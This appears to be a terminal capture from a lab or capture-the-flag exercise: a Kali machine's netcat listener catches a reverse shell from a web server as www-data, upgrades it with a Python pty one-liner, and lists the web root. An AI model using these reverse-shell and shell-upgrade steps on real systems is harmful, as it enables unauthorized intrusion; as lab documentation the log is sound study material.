 kali@192.168.99.5:22
┌──(kali㉿kali)-[~/workspace]
└─$ sudo nc -lvnp 80
[sudo] kali 的密码:
listening on [any] 80 ...
connect to [192.168.99.5] from (UNKNOWN) [192.168.99.44] 57563
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
www-data@indishell:/var/www$ ls
ls
add.php  head.php   images  index.php  phpmy     test.php
c.php    head2.php  in.php  panel.php  show.php  uploaded_images
www-data@indishell:/var/www$